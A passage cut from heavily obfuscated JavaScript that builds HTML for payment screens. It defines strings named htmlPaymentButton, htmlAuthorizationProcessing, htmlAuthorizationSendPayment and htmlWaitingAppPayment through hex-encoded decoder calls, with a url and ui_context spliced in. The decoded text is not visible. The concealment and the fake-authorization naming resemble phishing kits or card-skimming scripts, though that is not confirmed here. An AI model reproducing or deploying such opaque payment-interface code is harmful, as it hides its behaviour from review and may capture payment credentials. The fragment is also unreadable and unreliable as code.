4aa,0x4eb,0x51f,0x4f3,0x429)+_0x4a6920(-0x36,-0x8d,-0x1ad,-0xa6,-0xd1)+_0x5bd952(0x582,0x593,0x487,0x47a,0x515)+_0x74c69f(0x2cf,0x320,0x256,0x35b,0x32b)+_0x5bd952(0x3f1,0x4f4,0x433,0x42e,0x4f4))+(_0x74c69f(0x315,0x2a8,0x18d,0x26e,0x22b)+_0x2e97ee(0x494,0x4eb,0x471,0x4e4,0x3dc)+_0x5bd952(0x508,0x47c,0x438,0x47a,0x505)+_0x2e97ee(0x672,0x5eb,0x64b,0x503,0x603)+_0x74c69f(0x1bf,0x320,0x37b,0x322,0x26c)+_0x74c69f(0x2b9,0x229,0x257,0x224,0x2b7)+_0x1e0fa2(0x51e,0x544,0x5b1,0x45b,0x4bf)+_0x74c69f(0x1af,0x184,0x108,0x146,0x1ec)+_0x5bd952(0x54d,0x51c,0x68c,0x580,0x5cd)+_0x74c69f(0x28b,0x25a,0x117,0x168,0x1a9)+_0x4a6920(0xbc,0x54,0x7,-0x12,-0x19)+_0x4a6920(-0xb1,0x54,-0x14,0x38,0xa1))+(_0x1e0fa2(0x41e,0x4c7,0x563,0x590,0x476)+_0x4a6920(0x8,0x2c,0x7c,0x78,-0x7f)+_0x5bd952(0x519,0x418,0x4cc,0x4ba,0x549)+_0x5bd952(0x452,0x5af,0x5ad,0x506,0x5cd)+_0x1e0fa2(0x3e7,0x56a,0x4ee,0x556,0x4bf)+_0x5bd952(0x5cb,0x578,0x5de,0x52e,0x59b)+_0x1e0fa2(0x4c0,0x59e,0x458,0x560,0x55d)+_0x5bd952(0x4b1,0x488,0x50a,0x51b,0x512)+_0x1e0fa2(0x623,0x56e,0x501,0x6cd,0x5c3)+_0x4a6920(-0x231,-0xdd,-0x224,-0x145,-0x34)+_0x74c69f(0x339,0x45f,0x348,0x35f,0x377)+_0x5bd952(0x513,0x444,0x4f2,0x52e,0x5b9)+_0x5bd952(0x5b5,0x459,0x601,0x561,0x65f)+_0x1e0fa2(0x429,0x539,0x5b3,0x55b,0x517)+_0x5bd952(0x4bd,0x54f,0x553,0x463,0x388)+_0x74c69f(0x372,0x3e9,0x42d,0x289,0x31a)+_0x5bd952(0x46e,0x4c8,0x5e3,0x4da,0x3c0)+'\x22>')+(_0x4a6920(-0xb8,-0x3b,-0x182,-0xa6,0x35)+_0x2e97ee(0x65e,0x56e,0x4a1,0x4f2,0x625)+_0x5bd952(0x46c,0x425,0x402,0x46b,0x4f2)+_0x2e97ee(0x676,0x58a,0x589,0x687,0x4e5)+_0x4a6920(-0x31,0xca,0xbf,0x25,0x111)+_0x2e97ee(0x482,0x4d2,0x3c4,0x3fb,0x55d)+_0x1e0fa2(0x540,0x43b,0x634,0x4a6,0x527)+_0x1e0fa2(0x4a9,0x453,0x4eb,0x3d3,0x40a)+_0x2e97ee(0x4e7,0x5b6,0x546,0x605,0x51a)+_0x74c69f(0x16a,0x28d,0x1b3,0x223,0x212)+_0x1e0fa2(0x3c0,0x414,0x53e,0x3de,0x4a5)+_0x4a6920(-0x206,-0x135,-0x229,-0x11b,-0x4e)+_0x74c69f(0x2b5,0x2a9,0x250,0x26b,0x30e)+_0x1e0fa2(0x3d9,0x464,0x362,0x378,0x3f5)+_0x74c69f(0x2b1,0x31d,0x32e,0x38a,0x296)+_0x74c69f(0x2b1,0x249,0x1f3,0x26c,0x2e6)+_0x5bd952(0x2f3,0x438,0x2b4,0x3cb,0x47a)+_0x5bd952(0x4dc,0x3e0,0x570,0x480,0x565)+_0x5bd952(0x609,0x5ab,0x64b,0x5e0,0x4f9)+_0x4a6920(0x14a,0x14c,0x4a,0x81,0x126)+_0x2e97ee(0x452,0x543,0x538,0x5c1,0x496)+_0x74c69f(0x161,0x248,0x200,0x2be,0x1ab)+_0x74c69f(0x2a7,0x474,0x38e,0x3f7,0x371)+_0x74c69f(0x203,0x10b,0x152,0x312,0x21e))+(_0x4a6920(-0x113,-0x162,-0x9e,-0xa6,-0x171)+_0x74c69f(0x485,0x371,0x40f,0x286,0x381)+_0x4a6920(0x108,-0xc0,0x128,0x19,0x6f)+_0x5bd952(0x455,0x596,0x5e6,0x4d1,0x5a0)+_0x4a6920(-0x10b,-0x97,0x17,-0x53,-0xe3)+_0x2e97ee(0x5ad,0x5c8,0x50e,0x672,0x5ef)+_0x5bd952(0x593,0x687,0x510,0x593,0x641)+_0x4a6920(0x95,0x9b,0xae,0x5b,-0x21)+_0x5bd952(0x561,0x466,0x599,0x57e,0x58e)+_0x74c69f(0x1b2,0x1fc,0x25f,0x131,0x222)+_0x5bd952(0x35e,0x41b,0x3a1,0x3ea,0x4df)+_0x4a6920(-0x9a,0x16,-0x5,0x27,0x118)+_0x1e0fa2(0x4af,0x377,0x517,0x4df,0x482)+_0x4a6920(0x175,0x1b6,0xf2,0xc1,0x130)+_0x1e0fa2(0x4e5,0x4c9,0x62c,0x5dc,0x582)+_0x2e97ee(0x3db,0x4df,0x430,0x55e,0x3f9)+_0x1e0fa2(0x3d5,0x4e3,0x3d0,0x3c2,0x4d7)+_0x2e97ee(0x537,0x4a1,0x491,0x592,0x3a2)+_0x5bd952(0x482,0x3ea,0x3d8,0x3c4,0x487)+_0x5bd952(0x4ad,0x49d,0x580,0x592,0x52e)+'>')+(_0x2e97ee(0x416,0x4eb,0x5d3,0x469,0x523)+_0x4a6920(-0xba,0x78,-0x8e,0x48,0xda)+_0x5bd952(0x446,0x4e9,0x3eb,0x500,0x54b))+(_0x74c69f(0x133,0x299,0x311,0x1e9,0x22b)+_0x5bd952(0x465,0x541,0x4ac,0x459,0x53d)+_0x74c69f(0x319,0x252,0x25c,0x2b0,0x2cb)+_0x2e97ee(0x5bf,0x524,0x42f,0x4cf,0x52c)+_0x4a6920(-0x8a,-0xc1,-0xd4,-0x3f,-0x3a)+_0x1e0fa2(0x609,0x4a8,0x656,0x56f,0x561)+_0x2e97ee(0x5c5,0x536,0x5b6,0x592,0x47d)+_0x4a6920(0x44,-0x11e,-0x176,-0xb0,-0xe7)+_0x1e0fa2(0x59e,0x5c2,0x5fe,0x63d,0x56c)+_0x74c69f(0x1fc,0x1e1,0x1c3,0x3ba,0x2ad)+_0x4a6920(0x72,0xb4,0xe9,0x5c,0xa9)+_0x74c69f(0x3b8,0x26a,0x24a,0x1ca,0x2c9)+_0x4a6920(0xe6,-0xb6,0x9,0x14,0x95)+_0x74c69f(0x4ba,0x478,0x383,0x48e,0x3a2))+(_0x74c69f(0x318,0x26c,0x26f,0x2df,0x22b)+_0x5bd952(0x58e,0x629,0x49c,0x52f,0x5bf)+_0x4a6920(0x123,-0x5,0x10a,0x6e,0xac))+(_0x1e0fa2(0x4f3,0x55c,0x55b,0x4ca,0x476)+_0x5bd952(0x3f3,0x34d,0x4d9,0x3d3,0x2e8)+_0x5bd952(0x618,0x503,0x564,0x599,0x645)+_0x2e97ee(0x5f9,0x550,0x491,0x576,0x567)+_0x74c69f(0xd8,0x112,0x110,0x14b,0x18b)+_0x74c69f(0x2d8,0x3fe,0x470,0x3b1,0x3a0)+_0x5bd952(0x409,0x344,0x428,0x449,0x4e4)+'>')+(_0x5bd952(0x3ea,0x42e,0x3cb,0x47a,0x404)+_0x2e97ee(0x4f6,0x4f9,0x4ed,0x594,0x5fd)+_0x4a6920(-0x18f,-0x3c,-0x210,-0x104,-0x17e))+(_0x1e0fa2(0x40e,0x499,0x430,0x4fd,0x476)+_0x2e97ee(0x65d,0x554,0x520,0x44d,0x62c)+_0x5bd952(0x4bd,0x5a6,0x6a3,0x5c8,0x695))+(_0x2e97ee(0x4ae,0x4eb,0x462,0x5a3,0x422)+_0x5bd952(0x4f5,0x54d,0x4db,0x4e3,0x4c8)+_0x5bd952(0x6b8,0x5f1,0x4c4,0x5c8,0x4e2))+(_0x2e97ee(0x5e0,0x4eb,0x526,0x43b,0x482)+_0x74c69f(0x14b,0x2a0,0x1bf,0x262,0x20a)+'v>')+(_0x2e97ee(0x50a,0x4eb,0x463,0x554,0x4c4)+_0x4a6920(-0xc9,-0xed,-0x6d,-0x29,-0x4e)+_0x1e0fa2(0x4f6,0x3cd,0x4d3,0x488,0x4b3)+_0x1e0fa2(0x519,0x4ab,0x3e3,0x455,0x4c8)+_0x2e97ee(0x62d,0x626,0x571,0x733,0x6f9)+_0x2e97ee(0x53d,0x597,0x5f4,0x653,0x4d6)+_0x4a6920(0x24,-0x23,0x7d,-0x11,0x65)+_0x74c69f(0x2d9,0x2d3,0x1f8,0x1db,0x2e9)+_0x2e97ee(0x687,0x578,0x5da,0x677,0x5e3)+_0x4a6920(-0xca,0x126,-0xb0,0x45,0x56)+_0x5bd952(0x52d,0x45c,0x379,0x43e,0x504)+_0x5bd952(0x657,0x46d,0x51b,0x56c,0x513)+_0x74c69f(0x32f,0x27e,0x2bb,0x2f3,0x2f4)+_0x5bd952(0x5a3,0x45c,0x439,0x4fa,0x4e6)+_0x5bd952(0x426,0x3c1,0x45a,0x469,0x569)+_0x5bd952(0x432,0x51b,0x441,0x42a,0x4cd)+_0x4a6920(0xb0,0x72,0x77,0x7,0x9c)+_0x74c69f(0x1d7,0x2e2,0x29c,0x205,0x299)+_0x74c69f(0x239,0x10a,0xf5,0x1e8,0x1e0)+_0x4a6920(0x93,0x30,0x1c4,0xc7,0x127)+_0x1e0fa2(0x5ef,0x51d,0x54a,0x506,0x558)+_0x4a6920(-0xbb,-0xc9,-0x26e,-0x154,-0xd5)+_0x4a6920(-0x21a,-0x15c,-0x1a5,-0x100,-0xcf)+_0x1e0fa2(0x532,0x517,0x631,0x60f,0x59e)+_0x1e0fa2(0x460,0x364,0x377,0x514,0x475)+_0x74c69f(0x209,0x20f,0x11a,0x108,0x192)+_0x74c69f(0x1ea,0x11a,0x141,0x28f,0x208)+_0x5bd952(0x5e5,0x606,0x61f,0x5e2,0x526)+_0x2e97ee(0x4c7,0x50a,0x55f,0x54e,0x477)+_0x4a6920(0xec,0x43,-0x32,0x9c,0x79)+'>')+(_0x2e97ee(0x5a1,0x4eb,0x4e3,0x5e1,0x600)+_0x1e0fa2(0x477,0x496,0x4c7,0x48e,0x431)+_0x4a6920(0x1b1,0xe7,0xa0,0xb7,0x159)+_0x4a6920(0x106,0x17c,-0x6b,0x9c,-0x53)+_0x5bd952(0x386,0x45a,0x420,0x49c,0x5a3)+_0x74c69f(0x37a,0x27b,0x344,0x26f,0x2b3)+_0x5bd952(0x4e5,0x580,0x54c,0x46a,0x422)+_0x1e0fa2(0x5dc,0x6d0,0x5db,0x640,0x5ca)+_0x74c69f(0x355,0x304,0x1c7,0x3aa,0x29a)+_0x74c69f(0x351,0x46d,0x2dc,0x375,0x389)+_0x1e0fa2(0x64e,0x6ad,0x562,0x49d,0x5b3)+_0x4a6920(0x13,0x103,0x184,0xca,0x72)+_0x1e0fa2(0x397,0x45c,0x3fa,0x554,0x493)+_0x74c69f(0x1f1,0x2f7,0x266,0x215,0x28a)+_0x4a6920(0x31,0xfe,0x5d,0x45,-0x92)+_0x5bd952(0x514,0x2f7,0x426,0x401,0x398)+_0x74c69f(0x122,0x165,0x2a6,0x276,0x1af)+_0x1e0fa2(0x489,0x48e,0x556,0x3f4,0x4b8)+_0x1e0fa2(0x5f5,0x445,0x601,0x484,0x538)+_0x4a6920(0x34,-0x85,-0x119,-0x10,-0xe8)+_0x2e97ee(0x5a9,0x5fd,0x69b,0x5ec,0x61c)+_0x74c69f(0x23c,0x2bf,0x167,0x1bd,0x276)+_0x4a6920(-0x47,-0xd6,-0x1a1,-0xb0,0x12)+_0x2e97ee(0x545,0x5e1,0x657,0x694,0x61f)+_0x4a6920(-0xb3,0x49,-0x130,-0x24,-0x47)+_0x4a6920(-0xd7,-0x91,-0x78,-0x15d,-0x17a)+_0x2e97ee(0x433,0x52d,0x5ac,0x5f5,0x558)+_0x5bd952(0x5f9,0x457,0x5d0,0x4f5,0x597)+_0x5bd952(0x5e5,0x4fc,0x6bf,0x5cc,0x51c)+_0x1e0fa2(0x4a2,0x498,0x49b,0x3f1,0x3f9)+_0x1e0fa2(0x4b4,0x45b,0x5ea,0x5eb,0x4ff))+(_0x4a6920(-0xe5,-0xd8,0x35,-0xa6,-0xfa)+_0x4a6920(-0x151,-0x156,-0x62,-0x3d,-0x3)+_0x74c69f(0x273,0x2c1,0x405,0x2c4,0x379))+(_0x2e97ee(0x4f1,0x4eb,0x49e,0x3f1,0x5a2)+_0x74c69f(0x2b0,0x2b2,0x35d,0x27a,0x294)+_0x1e0fa2(0x4b0,0x565,0x55b,0x54f,0x5c4))+(_0x1e0fa2(0x548,0x517,0x360,0x3bd,0x476)+_0x4a6920(-0x4b,-0x92,-0xdc,-0x3d,-0xa8)+_0x2e97ee(0x5d1,0x639,0x56d,0x524,0x72a))+(_0x74c69f(0x139,0x1cc,0x29d,0x13d,0x22b)+_0x4a6920(-0x13b,-0xeb,0x4,-0x3d,-0x139)+_0x1e0fa2(0x509,0x5e8,0x5ec,0x5b6,0x5c4));function _0x74c69f(_0x4cce9d,_0x5b49c8,_0x897c8d,_0x120cab,_0x15045d){return _0x520d(_0x15045d-0x24,_0x120cab);}const htmlPaymentButton=_0x4a6920(-0x3d,-0x22,0x6f,0xa,0x30)+_0x5bd952(0x607,0x5a9,0x49b,0x551,0x4d8)+_0x1e0fa2(0x46a,0x4dc,0x448,0x56a,0x48e)+_0x4a6920(-0x202,-0x20c,-0xc0,-0x131,-0x23e)+_0x4a6920(-0xea,0xc4,0x8,-0x2e,-0x2e)+'>'+(_0x5bd952(0x4c0,0x6b8,0x59d,0x5d6,0x666)+_0x4a6920(-0xe7,-0x189,-0x16a,-0xce,-0x9e)+_0x1e0fa2(0x4f8,0x536,0x5a4,0x60f,0x56e)+_0x5bd952(0x60a,0x53f,0x43e,0x50c,0x468)+_0x74c69f(0x19c,0x1c0,0x233,0x320,0x278)+_0x4a6920(0x6b,-0x15b,-0x189,-0x84,-0xa9)+_0x4a6920(0xe,-0x77,-0x69,0x52,0xa3)+_0x5bd952(0x638,0x51b,0x519,0x58f,0x4a3)+_0x2e97ee(0x3e3,0x472,0x394,0x511,0x3fa)+_0x4a6920(0x31,-0x87,-0x5a,0x5f,-0x56)+_0x4a6920(0xc3,0x11f,0x12f,0x35,-0x4d)+_0x4a6920(0xa8,-0x1f,-0xa4,0x5,-0x9b)+_0x4a6920(-0xd7,-0x1b5,-0x77,-0x14a,-0xd0)+_0x1e0fa2(0x641,0x457,0x504,0x577,0x558)+_0x2e97ee(0x4dc,0x43d,0x428,0x54a,0x4c4)+_0x1e0fa2(0x50e,0x3e6,0x357,0x4b1,0x41c)+_0x74c69f(0x223,0x3d2,0x3be,0x2f8,0x2fe)+_0x4a6920(-0x69,-0x1d2,-0xbc,-0x114,-0x14)+_0x4a6920(-0xfe,0x46,-0x66,-0x2f,0xdc)+_0x5bd952(0x69d,0x608,0x67b,0x591,0x644)+_0x1e0fa2(0x438,0x41a,0x55b,0x604,0x51b))+(_0x2e97ee(0x4ae,0x4a2,0x54e,0x3cd,0x412)+'>')+(_0x2e97ee(0x49c,0x59b,0x51c,0x5dc,0x694)+_0x5bd952(0x353,0x467,0x446,0x410,0x4d8)+_0x2e97ee(0x612,0x61b,0x5a4,0x6c3,0x524)+_0x5bd952(0x4df,0x4e8,0x518,0x423,0x4b0)+_0x4a6920(-0xd1,-0x157,0x5e,-0xba,-0x1c7)+_0x2e97ee(0x683,0x577,0x59a,0x4f2,0x665)+_0x5bd952(0x3ae,0x3f4,0x509,0x4c3,0x53d)+_0x1e0fa2(0x3f4,0x409,0x37a,0x3a9,0x3ce)+_0x1e0fa2(0x31b,0x432,0x486,0x4e5,0x3d3)+_0x2e97ee(0x5d0,0x570,0x64a,0x5fa,0x4ad)+_0x4a6920(-0x96,-0x137,-0x149,-0xab,-0xdf))+(_0x5bd952(0x474,0x4ff,0x337,0x431,0x3d2)+'>')+'',htmlAuthorizationProcessing=_0x1e0fa2(0x571,0x46f,0x433,0x4c1,0x526)+_0x1e0fa2(0x367,0x37e,0x455,0x455,0x3d9)+_0x1e0fa2(0x429,0x2eb,0x3ad,0x2f0,0x400)+_0x5bd952(0x592,0x59d,0x3ae,0x48f,0x49b)+_0x1e0fa2(0x3f2,0x507,0x421,0x40a,0x4c1)+_0x74c69f(0x269,0x131,0x2c6,0x1d7,0x221)+_0x4a6920(-0x6e,-0xfb,-0x49,-0x11e,-0x5)+_0x2e97ee(0x5c3,0x4b3,0x5c7,0x4ee,0x39c)+_0x74c69f(0x43a,0x452,0x411,0x327,0x384)+(_0x5bd952(0x571,0x541,0x4f5,0x47a,0x4c4)+_0x2e97ee(0x567,0x4ce,0x4f9,0x4e6,0x424)+_0x74c69f(0x38b,0x374,0x3fb,0x324,0x33a)+_0x2e97ee(0x6c5,0x659,0x64d,0x75c,0x66c)+_0x5bd952(0x5d8,0x505,0x624,0x5c3,0x625)+_0x1e0fa2(0x445,0x3c6,0x3ee,0x58b,0x4bd)+_0x74c69f(0x2b0,0x17e,0x20a,0x18a,0x1a8))+url+ui_context+(_0x5bd952(0x51e,0x5dc,0x675,0x590,0x4ee)+_0x2e97ee(0x45b,0x533,0x624,0x618,0x550)+_0x1e0fa2(0x388,0x3aa,0x3cf,0x38f,0x41c)+_0x1e0fa2(0x6d1,0x4b1,0x628,0x6a2,0x5c9)+_0x1e0fa2(0x4b8,0x51c,0x4df,0x68c,0x59f)+_0x2e97ee(0x47f,0x4a7,0x513,0x3a7,0x40c)+_0x4a6920(-0x13f,-0xe5,0x54,-0xae,-0x16)+_0x1e0fa2(0x3a6,0x398,0x2eb,0x486,0x3c5)+_0x1e0fa2(0x5be,0x4e7,0x68a,0x511,0x572)+_0x5bd952(0x4b3,0x4d0,0x627,0x541,0x624)+_0x2e97ee(0x4c3,0x548,0x45b,0x549,0x627)+'>')+(_0x5bd952(0x3c6,0x373,0x4e8,0x47a,0x391)+_0x1e0fa2(0x3a9,0x488,0x479,0x31b,0x3cf)+_0x4a6920(-0x67,-0x7f,-0x4c,-0x110,-0x1cd)+_0x5bd952(0x3d0,0x2ea,0x4d9,0x3cf,0x4c8)+_0x1e0fa2(0x3c5,0x3a3,0x341,0x48b,0x405)+_0x1e0fa2(0x612,0x4b0,0x59a,0x481,0x591)+_0x2e97ee(0x61e,0x577,0x4f4,0x5f4,0x4ea)+_0x2e97ee(0x487,0x534,0x525,0x61b,0x612)+_0x74c69f(0x29d,0x161,0x1d5,0x279,0x183)+_0x1e0fa2(0x5a4,0x502,0x5a5,0x559,0x5e5))+(_0x1e0fa2(0x542,0x3c9,0x407,0x4f8,0x476)+_0x74c69f(0x1c1,0x1a1,0x319,0x1c1,0x22b)+_0x1e0fa2(0x4fd,0x4ed,0x53d,0x59a,0x5a3)+_0x2e97ee(0x5e4,0x511,0x4f2,0x4be,0x5e3)+_0x74c69f(0x18f,0x1dc,0x1c4,0x256,0x172)+_0x2e97ee(0x66c,0x564,0x5e3,0x5d1,0x623)+_0x74c69f(0x374,0x3da,0x33f,0x2b2,0x35e)+_0x1e0fa2(0x646,0x500,0x60d,0x504,0x574)+_0x4a6920(0xb5,0x27,0x16,0xbb,0xe4)+_0x4a6920(-0x25e,-0x1c4,-0x13a,-0x15b,-0x25a)+_0x74c69f(0x2a3,0x246,0x2e7,0x20c,0x209)+_0x2e97ee(0x510,0x555,0x580,0x5df,0x5ed)+_0x4a6920(-0x23b,-0xb5,-0xfc,-0x124,-0x1e7)+_0x5bd952(0x425,0x456,0x408,0x4f9,0x56c)+_0x74c69f(0x1dc,0x16d,0x60,0x27d,0x177)+_0x5bd952(0x4a1,0x564,0x619,0x531,0x5f0)+_0x2e97ee(0x681,0x59d,0x57f,0x642,0x535)+_0x1e0fa2(0x590,0x41b,0x425,0x566,0x47d)+_0x74c69f(0x20d,0x265,0x262,0x20c,0x29f)+_0x74c69f(0x306,0x206,0x244,0x1ed,0x2fc)+_0x74c69f(0x26a,0x21d,0x296,0x160,0x1bb))+(_0x74c69f(0x2e8,0x135,0x127,0x30c,0x22b)+_0x2e97ee(0x5cc,0x515,0x527,0x44a,0x5c4)+'>')+(_0x2e97ee(0x575,0x4eb,0x50a,0x57c,0x3d1)+_0x5bd952(0x39e,0x4d4,0x36a,0x459,0x49b)+_0x1e0fa2(0x567,0x48d,0x413,0x58e,0x516)+_0x5bd952(0x4ac,0x3e7,0x58a,0x4c3,0x484)+_0x5bd952(0x648,0x48e,0x4f9,0x579,0x5f0)+_0x2e97ee(0x5a7,0x529,0x429,0x58a,0x5d9)+_0x2e97ee(0x4a2,0x43d,0x374,0x3ff,0x3f8)+_0x1e0fa2(0x3f6,0x477,0x3d9,0x44b,0x41c)+_0x5bd952(0x47c,0x600,0x585,0x590,0x673)+_0x74c69f(0x314,0x2a2,0x2fa,0x19d,0x2a5)+_0x1e0fa2(0x43f,0x503,0x4cb,0x3e9,0x441)+_0x4a6920(-0x195,-0x15a,-0x112,-0xa8,-0x1b3))+(_0x4a6920(-0x13f,-0x12e,-0x11e,-0x6a,-0xa1)+_0x2e97ee(0x60c,0x590,0x47d,0x5cf,0x57e))+(_0x74c69f(0x2a3,0x23d,0x280,0x288,0x1e2)+'>')+'',htmlAuthorizationSendPayment=_0x2e97ee(0x6a3,0x59b,0x4b6,0x618,0x55c)+_0x1e0fa2(0x41a,0x47f,0x2de,0x2cf,0x3d9)+_0x5bd952(0x4e8,0x4c3,0x3eb,0x404,0x3e2)+_0x74c69f(0x23a,0x1c5,0x284,0x19d,0x240)+_0x1e0fa2(0x4bd,0x4e2,0x4cd,0x586,0x4c1)+_0x2e97ee(0x499,0x4e1,0x4a4,0x506,0x564)+_0x74c69f(0x284,0xb3,0x2b5,0x26b,0x1b3)+_0x74c69f(0x258,0x14c,0x268,0x303,0x1f3)+_0x1e0fa2(0x4f6,0x5a3,0x509,0x5bd,0x5cf)+(_0x4a6920(-0xe3,0x5f,-0x4e,-0xa6,-0x6a)+_0x1e0fa2(0x3fd,0x4eb,0x348,0x390,0x459)+_0x5bd952(0x65f,0x541,0x51a,0x589,0x4e5)+_0x2e97ee(0x5b7,0x659,0x73a,0x603,0x6fb)+_0x74c69f(0x341,0x381,0x2b9,0x328,0x374)+_0x4a6920(-0xae,0xad,-0x113,-0x5f,-0xb5)+_0x2e97ee(0x57f,0x468,0x3a9,0x476,0x4ab))+url+ui_context+(_0x2e97ee(0x536,0x601,0x610,0x628,0x714)+_0x4a6920(-0xdd,-0x48,-0x54,-0x5e,-0x112)+_0x5bd952(0x498,0x416,0x4c1,0x420,0x375)+_0x5bd952(0x59c,0x6d3,0x600,0x5cd,0x4b8)+_0x74c69f(0x38d,0x346,0x45b,0x34f,0x354)+_0x5bd952(0x479,0x3d4,0x473,0x436,0x4d8)+_0x2e97ee(0x562,0x4e3,0x4da,0x43d,0x424)+_0x5bd952(0x479,0x3bf,0x4a6,0x3c9,0x368)+_0x74c69f(0x273,0x345,0x2b5,0x217,0x327)+_0x1e0fa2(0x54a,0x54b,0x42d,0x470,0x53d)+_0x4a6920(-0xc7,-0x36,-0x83,-0x49,-0x52)+'>')+(_0x1e0fa2(0x49b,0x3a5,0x3f8,0x3ba,0x476)+_0x2e97ee(0x3d9,0x444,0x423,0x35a,0x4ce)+_0x74c69f(0x122,0x1f2,0x1bc,0x152,0x1c1)+_0x74c69f(0x123,0x1c6,0x92,0x87,0x180)+_0x5bd952(0x505,0x3b0,0x3ee,0x409,0x44b)+_0x74c69f(0x2d6,0x370,0x27a,0x3f5,0x346)+_0x74c69f(0x347,0x35f,0x28b,0x302,0x2b7)+_0x1e0fa2(0x424,0x4bd,0x5a7,0x407,0x4bf)+_0x2e97ee(0x52e,0x443,0x55a,0x4fc,0x3da)+_0x2e97ee(0x6ed,0x65a,0x757,0x751,0x547))+(_0x2e97ee(0x45d,0x4eb,0x3fa,0x3e5,0x404)+_0x1e0fa2(0x4e5,0x53b,0x4de,0x3fa,0x476)+_0x1e0fa2(0x5bf,0x4d3,0x68e,0x5dc,0x584)+_0x2e97ee(0x492,0x585,0x59d,0x55e,0x480)+_0x4a6920(0xe2,-0x72,-0x20,0x12,-0xc1)+_0x1e0fa2(0x3e8,0x49e,0x4d0,0x4ac,0x4c7)+_0x2e97ee(0x5a7,0x52a,0x4ed,0x500,0x504)+_0x4a6920(-0x131,0x20,-0x10c,-0x6c,-0x106)+_0x4a6920(0x5b,-0x17,0x160,0x9a,0xe)+_0x4a6920(0x12,-0x1bd,-0x153,-0xd4,-0x22)+_0x2e97ee(0x435,0x470,0x3a2,0x501,0x4e9)+_0x4a6920(-0x32,0xd2,0x7a,0x1f,0x6c)+_0x4a6920(0x1ab,0x41,0xa9,0xb2,0x176)+_0x74c69f(0x3b1,0x3a6,0x1fd,0x27a,0x315)+_0x2e97ee(0x59b,0x50c,0x5c0,0x53e,0x45c)+_0x1e0fa2(0x40c,0x4ee,0x455,0x559,0x481)+'.')+(_0x4a6920(-0xee,-0x49,-0x41,-0xa6,0x10)+_0x2e97ee(0x43e,0x515,0x4d7,0x616,0x5dc)+'>')+(_0x1e0fa2(0x481,0x534,0x522,0x47b,0x476)+_0x4a6920(-0x40,-0x114,-0x181,-0xc7,0x25)+_0x2e97ee(0x5d3,0x58b,0x549,0x57f,0x4fd)+_0x1e0fa2(0x3b6,0x53a,0x56b,0x4f6,0x4bf)+_0x74c69f(0x348,0x33c,0x299,0x336,0x32a)+_0x2e97ee(0x5d1,0x529,0x5e7,0x493,0x48a)+_0x5bd952(0x3be,0x4d8,0x2be,0x3cc,0x3f9)+_0x5bd952(0x341,0x484,0x514,0x420,0x403)+_0x74c69f(0x343,0x38e,0x300,0x3f3,0x341)+_0x2e97ee(0x61d,0x565,0x5ea,0x540,0x5f3)+_0x74c69f(0x1af,0x12f,0x172,0x2a9,0x1f6)+_0x2e97ee(0x3d3,0x4e9,0x50c,0x402,0x4b5))+(_0x5bd952(0x576,0x46b,0x4a4,0x4b6,0x448)+_0x2e97ee(0x4c4,0x590,0x4c3,0x549,0x492))+(_0x5bd952(0x49c,0x353,0x4ca,0x431,0x3ea)+'>')+'',htmlWaitingAppPayment=_0x5bd952(0x5ad,0x461,0x514,0x52a,0x5d9)+_0x5bd952(0x47e,0x3db,0x4ed,0x4c5,0x404)+_0x5bd952(0x4b5,0x52f,0x457,0x470,0x40f)+_0x74c69f(0x356,0x282,0x24f,0x28f,0x321)+_0x2e97ee(0x57c,0x56d,0x4fe,0x516,0x4f8)+_0x1e0fa2(0x4d8,0x63e,0x5af,0x58e,0x549)+_0x4a6920(-0x1a4,-0xec,-0x1de,-0x101,-0x146)+_0x4a6920(0xff,0x4e,-0xf,0x3,0xc8)+_0x5bd952(0x4dd,0x60e,0x3fd,0x50b,0x615)+_0x2e97ee(0x620,0x50b,0x61e,0x4dc,0x5d9)+_0x1e0fa2(0x471,0x464,0x3ea,0x4ba,0x44c)+_0x74c69f(0x30d,0x35e,0x1ff,0x2b8,0x2cf)+_0x5bd952(0x51e,0x4cc,0x4de,0x511,0x4a7)+_0x74c69f(0xfe,0x304,0x2f3,0x1dc,0x1eb)+(_0x74c69f(0x214,0x283,0x32f,0x12c,0x22b)+_0x74c69f(0x30e,0x1c7,0x2ac,0x1da,0x20a)+_0x74c69f(0x175,0x2d3,0x23d,0x299,0x1c6)+_0x2e97ee(0x5bb,0x604,0x64c,0x4fd,0x567)+_0x1e0fa2(0x484,0x4f4,0x4e8,0x65e,0x577)+_0x5bd952(0x474,0x4a6,0x5d6,0x57e,0x4be)+_0x1e0fa2(0x4d5,0x3ee,0x360,0x3f9,0x457)+_0x2e97ee(0x3fd,0x4ef,0x56f,0x5b5,0x44d))+(_0x4a6920(-0xe6,0x49,-0x145,-0xa6,-0x1a3)+_0x4a6920(-0x141,-0x142,-0x97,-0xc7,-0xa1)+_0x4a6920(-0x1c,-0xbc,-0x43,-0x10b,-0x17c)+_0x5bd952(0x62d,0x5ec,0x491,0x593,0x59f)+_0x5bd952(0x48c,0x48b,0x5b5,0x57b,0x4c8)+_0x1e0fa2(0x606,0x5b3,0x694,0x512,0x57a)+_0x1e0fa2(0x49c,0x474,0x473,0x5c7,0x512)+_0x1e0fa2(0x663,0x67b,0x616,0x5ff,0x596)+_0x4a6920(-0x131,-0x154,0x10,-0xc6,-0x6))+(_0x4a6920(0x34,-0x10c,0x55,-0xa6,-0x107)+_0x5bd952(0x492,0x35c,0x3a2,0x459,0x4f4)+_0x5bd952(0x426,0x47a,0x4e3,0x415,0x4cd)+_0x4a6920(0xab,-0x8c,-0xd,0x73,0x135)+_0x4a6920(0xa,-0x33,-0x4c,0x5b,0x7c)+_0x4a6920(-0x27,0x149,-0xae,0x5e,-0x30)+_0x5bd952(0x4db,0x49a,0x550,0x4a1,0x454)+_0x74c69f(0x240,0x157,0x1b7,0x143,0x1bc)+'\x22>')+(_0x5bd952(0x38e,0x4f5,0x419,0x47a,0x3ae)+_0x2e97ee(0x55c,0x4ca,0x3e4,0x3f1,0x498)+_0x2e97ee(0x445,0x486,0x4d1,0x4c2,0x451)+_0x1e0fa2(0x69b,0x5be,0x53f,0x4be,0x58f)+_0x1e0fa2(0x62a,0x4ea,0x5b9,0x5c2,0x577)+_0x4a6920(0xb8,0x116,0x111,0x5e,0xd4)+_0x5bd952(0x5ef,0x640,0x647,0x59c,0x59f)+_0x2e97ee(0x550,0x4c5,0x50f,0x45a,0x483)+_0x1e0fa2(0x66b,0x66c,0x5c4,0x5ef,0x5a1))+(_0x5bd952(0x496,0x428,0x554,0x47a,0x38b)+_0x1e0fa2(0x4e5,0x4b9,0x57c,0x5f1,0x4df)+_0x2e97ee(0x63f,0x639,0x553,0x542,0x641))+(_0x1e0fa2(0x575,0x376,0x508,0x458,0x476)+_0x4a6920(-0x1c,-0x110,0x97,-0x3